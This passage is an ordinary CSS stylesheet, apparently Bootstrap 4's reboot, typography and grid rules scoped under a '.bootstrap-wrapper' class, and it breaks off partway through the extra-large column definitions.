.bootstrap-wrapper dd {
  margin-bottom: .5rem;
  margin-left: 0;
}
.bootstrap-wrapper blockquote {
  margin: 0 0 1rem;
}
.bootstrap-wrapper b,
.bootstrap-wrapper strong {
  font-weight: bolder;
}
.bootstrap-wrapper small {
  font-size: 80%;
}
.bootstrap-wrapper sub,
.bootstrap-wrapper sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
.bootstrap-wrapper sub {
  bottom: -0.25em;
}
.bootstrap-wrapper sup {
  top: -0.5em;
}
.bootstrap-wrapper a {
  color: #007bff;
  text-decoration: none;
  background-color: transparent;
}
.bootstrap-wrapper a:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):not([tabindex]):hover,
.bootstrap-wrapper a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
.bootstrap-wrapper a:not([href]):not([tabindex]):focus {
  outline: 0;
}
.bootstrap-wrapper pre,
.bootstrap-wrapper code,
.bootstrap-wrapper kbd,
.bootstrap-wrapper samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}
.bootstrap-wrapper pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}
.bootstrap-wrapper figure {
  margin: 0 0 1rem;
}
.bootstrap-wrapper img {
  vertical-align: middle;
  border-style: none;
}
.bootstrap-wrapper svg {
  overflow: hidden;
  vertical-align: middle;
}
.bootstrap-wrapper table {
  border-collapse: collapse;
}
.bootstrap-wrapper caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}
.bootstrap-wrapper th {
  text-align: inherit;
}
.bootstrap-wrapper label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
.bootstrap-wrapper button {
  border-radius: 0;
}
.bootstrap-wrapper button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
.bootstrap-wrapper input,
.bootstrap-wrapper button,
.bootstrap-wrapper select,
.bootstrap-wrapper optgroup,
.bootstrap-wrapper textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.bootstrap-wrapper button,
.bootstrap-wrapper input {
  overflow: visible;
}
.bootstrap-wrapper button,
.bootstrap-wrapper select {
  text-transform: none;
}
.bootstrap-wrapper select {
  word-wrap: normal;
}
.bootstrap-wrapper button,
.bootstrap-wrapper [type="button"],
.bootstrap-wrapper [type="reset"],
.bootstrap-wrapper [type="submit"] {
  -webkit-appearance: button;
}
.bootstrap-wrapper button:not(:disabled),
.bootstrap-wrapper [type="button"]:not(:disabled),
.bootstrap-wrapper [type="reset"]:not(:disabled),
.bootstrap-wrapper [type="submit"]:not(:disabled) {
  cursor: pointer;
}
.bootstrap-wrapper button::-moz-focus-inner,
.bootstrap-wrapper [type="button"]::-moz-focus-inner,
.bootstrap-wrapper [type="reset"]::-moz-focus-inner,
.bootstrap-wrapper [type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
.bootstrap-wrapper input[type="radio"],
.bootstrap-wrapper input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}
.bootstrap-wrapper input[type="date"],
.bootstrap-wrapper input[type="time"],
.bootstrap-wrapper input[type="datetime-local"],
.bootstrap-wrapper input[type="month"] {
  -webkit-appearance: listbox;
}
.bootstrap-wrapper textarea {
  overflow: auto;
  resize: vertical;
}
.bootstrap-wrapper fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
.bootstrap-wrapper legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}
.bootstrap-wrapper progress {
  vertical-align: baseline;
}
.bootstrap-wrapper [type="number"]::-webkit-inner-spin-button,
.bootstrap-wrapper [type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.bootstrap-wrapper [type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}
.bootstrap-wrapper [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.bootstrap-wrapper ::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
.bootstrap-wrapper output {
  display: inline-block;
}
.bootstrap-wrapper summary {
  display: list-item;
  cursor: pointer;
}
.bootstrap-wrapper template {
  display: none;
}
.bootstrap-wrapper [hidden] {
  display: none !important;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper h2,
.bootstrap-wrapper h3,
.bootstrap-wrapper h4,
.bootstrap-wrapper h5,
.bootstrap-wrapper h6,
.bootstrap-wrapper .h1,
.bootstrap-wrapper .h2,
.bootstrap-wrapper .h3,
.bootstrap-wrapper .h4,
.bootstrap-wrapper .h5,
.bootstrap-wrapper .h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}
.bootstrap-wrapper h1,
.bootstrap-wrapper .h1 {
  font-size: 2.5rem;
}
.bootstrap-wrapper h2,
.bootstrap-wrapper .h2 {
  font-size: 2rem;
}
.bootstrap-wrapper h3,
.bootstrap-wrapper .h3 {
  font-size: 1.75rem;
}
.bootstrap-wrapper h4,
.bootstrap-wrapper .h4 {
  font-size: 1.5rem;
}
.bootstrap-wrapper h5,
.bootstrap-wrapper .h5 {
  font-size: 1.25rem;
}
.bootstrap-wrapper h6,
.bootstrap-wrapper .h6 {
  font-size: 1rem;
}
.bootstrap-wrapper .lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.bootstrap-wrapper .display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper .display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}
.bootstrap-wrapper hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0,0,0,0.1);
}
.bootstrap-wrapper small,
.bootstrap-wrapper .small {
  font-size: 80%;
  font-weight: 400;
}
.bootstrap-wrapper mark,
.bootstrap-wrapper .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.bootstrap-wrapper .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline {
  padding-left: 0;
  list-style: none;
}
.bootstrap-wrapper .list-inline-item {
  display: inline-block;
}
.bootstrap-wrapper .list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.bootstrap-wrapper .initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.bootstrap-wrapper .blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.bootstrap-wrapper .blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}
.bootstrap-wrapper .blockquote-footer::before {
  content: "\2014\00A0";
}
.bootstrap-wrapper .img-fluid {
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}
.bootstrap-wrapper .figure {
  display: inline-block;
}
.bootstrap-wrapper .figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.bootstrap-wrapper .figure-caption {
  font-size: 90%;
  color: #6c757d;
}
.bootstrap-wrapper code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}
.bootstrap-wrapper a > code {
  color: inherit;
}
.bootstrap-wrapper kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
.bootstrap-wrapper kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
.bootstrap-wrapper pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}
.bootstrap-wrapper pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
.bootstrap-wrapper .pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.bootstrap-wrapper .container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .container {
    max-width: 1140px;
  }
}
.bootstrap-wrapper .container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.bootstrap-wrapper .row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}
.bootstrap-wrapper .no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .no-gutters > .col,
.bootstrap-wrapper .no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .col-1,
.bootstrap-wrapper .col-2,
.bootstrap-wrapper .col-3,
.bootstrap-wrapper .col-4,
.bootstrap-wrapper .col-5,
.bootstrap-wrapper .col-6,
.bootstrap-wrapper .col-7,
.bootstrap-wrapper .col-8,
.bootstrap-wrapper .col-9,
.bootstrap-wrapper .col-10,
.bootstrap-wrapper .col-11,
.bootstrap-wrapper .col-12,
.bootstrap-wrapper .col,
.bootstrap-wrapper .col-auto,
.bootstrap-wrapper .col-sm-1,
.bootstrap-wrapper .col-sm-2,
.bootstrap-wrapper .col-sm-3,
.bootstrap-wrapper .col-sm-4,
.bootstrap-wrapper .col-sm-5,
.bootstrap-wrapper .col-sm-6,
.bootstrap-wrapper .col-sm-7,
.bootstrap-wrapper .col-sm-8,
.bootstrap-wrapper .col-sm-9,
.bootstrap-wrapper .col-sm-10,
.bootstrap-wrapper .col-sm-11,
.bootstrap-wrapper .col-sm-12,
.bootstrap-wrapper .col-sm,
.bootstrap-wrapper .col-sm-auto,
.bootstrap-wrapper .col-md-1,
.bootstrap-wrapper .col-md-2,
.bootstrap-wrapper .col-md-3,
.bootstrap-wrapper .col-md-4,
.bootstrap-wrapper .col-md-5,
.bootstrap-wrapper .col-md-6,
.bootstrap-wrapper .col-md-7,
.bootstrap-wrapper .col-md-8,
.bootstrap-wrapper .col-md-9,
.bootstrap-wrapper .col-md-10,
.bootstrap-wrapper .col-md-11,
.bootstrap-wrapper .col-md-12,
.bootstrap-wrapper .col-md,
.bootstrap-wrapper .col-md-auto,
.bootstrap-wrapper .col-lg-1,
.bootstrap-wrapper .col-lg-2,
.bootstrap-wrapper .col-lg-3,
.bootstrap-wrapper .col-lg-4,
.bootstrap-wrapper .col-lg-5,
.bootstrap-wrapper .col-lg-6,
.bootstrap-wrapper .col-lg-7,
.bootstrap-wrapper .col-lg-8,
.bootstrap-wrapper .col-lg-9,
.bootstrap-wrapper .col-lg-10,
.bootstrap-wrapper .col-lg-11,
.bootstrap-wrapper .col-lg-12,
.bootstrap-wrapper .col-lg,
.bootstrap-wrapper .col-lg-auto,
.bootstrap-wrapper .col-xl-1,
.bootstrap-wrapper .col-xl-2,
.bootstrap-wrapper .col-xl-3,
.bootstrap-wrapper .col-xl-4,
.bootstrap-wrapper .col-xl-5,
.bootstrap-wrapper .col-xl-6,
.bootstrap-wrapper .col-xl-7,
.bootstrap-wrapper .col-xl-8,
.bootstrap-wrapper .col-xl-9,
.bootstrap-wrapper .col-xl-10,
.bootstrap-wrapper .col-xl-11,
.bootstrap-wrapper .col-xl-12,
.bootstrap-wrapper .col-xl,
.bootstrap-wrapper .col-xl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.bootstrap-wrapper .col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.bootstrap-wrapper .col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}
.bootstrap-wrapper .col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.bootstrap-wrapper .col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.bootstrap-wrapper .col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.bootstrap-wrapper .col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.bootstrap-wrapper .col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.bootstrap-wrapper .col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.bootstrap-wrapper .col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.bootstrap-wrapper .col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.bootstrap-wrapper .col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.bootstrap-wrapper .col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.bootstrap-wrapper .col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.bootstrap-wrapper .col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.bootstrap-wrapper .order-first {
  -ms-flex-order: -1;
  order: -1;
}
.bootstrap-wrapper .order-last {
  -ms-flex-order: 13;
  order: 13;
}
.bootstrap-wrapper .order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.bootstrap-wrapper .order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.bootstrap-wrapper .order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.bootstrap-wrapper .order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.bootstrap-wrapper .order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.bootstrap-wrapper .order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.bootstrap-wrapper .order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.bootstrap-wrapper .order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.bootstrap-wrapper .order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.bootstrap-wrapper .order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.bootstrap-wrapper .order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.bootstrap-wrapper .order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.bootstrap-wrapper .order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.bootstrap-wrapper .offset-1 {
  margin-left: 8.333333%;
}
.bootstrap-wrapper .offset-2 {
  margin-left: 16.666667%;
}
.bootstrap-wrapper .offset-3 {
  margin-left: 25%;
}
.bootstrap-wrapper .offset-4 {
  margin-left: 33.333333%;
}
.bootstrap-wrapper .offset-5 {
  margin-left: 41.666667%;
}
.bootstrap-wrapper .offset-6 {
  margin-left: 50%;
}
.bootstrap-wrapper .offset-7 {
  margin-left: 58.333333%;
}
.bootstrap-wrapper .offset-8 {
  margin-left: 66.666667%;
}
.bootstrap-wrapper .offset-9 {
  margin-left: 75%;
}
.bootstrap-wrapper .offset-10 {
  margin-left: 83.333333%;
}
.bootstrap-wrapper .offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-sm-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-sm-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-sm-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-sm-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-md-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-md-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-md-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-md-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-md-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-md-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-md-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-md-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-md-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-md-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-md-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .bootstrap-wrapper .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .bootstrap-wrapper .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .bootstrap-wrapper .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .bootstrap-wrapper .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .bootstrap-wrapper .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .bootstrap-wrapper .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .bootstrap-wrapper .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .bootstrap-wrapper .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .bootstrap-wrapper .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .bootstrap-wrapper .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .bootstrap-wrapper .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .bootstrap-wrapper .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .bootstrap-wrapper .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .bootstrap-wrapper .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .bootstrap-wrapper .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .bootstrap-wrapper .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .bootstrap-wrapper .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .bootstrap-wrapper .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .bootstrap-wrapper .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .bootstrap-wrapper .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .bootstrap-wrapper .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .bootstrap-wrapper .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .bootstrap-wrapper .offset-lg-0 {
    margin-left: 0;
  }
  .bootstrap-wrapper .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .bootstrap-wrapper .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .bootstrap-wrapper .offset-lg-3 {
    margin-left: 25%;
  }
  .bootstrap-wrapper .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .bootstrap-wrapper .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .bootstrap-wrapper .offset-lg-6 {
    margin-left: 50%;
  }
  .bootstrap-wrapper .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .bootstrap-wrapper .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .bootstrap-wrapper .offset-lg-9 {
    margin-left: 75%;
  }
  .bootstrap-wrapper .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .bootstrap-wrapper .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .bootstrap-wrapper .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .bootstrap-wrapper .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .bootstrap-wrapper .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .bootstrap-wrapper .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .bootstrap-wrapper .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
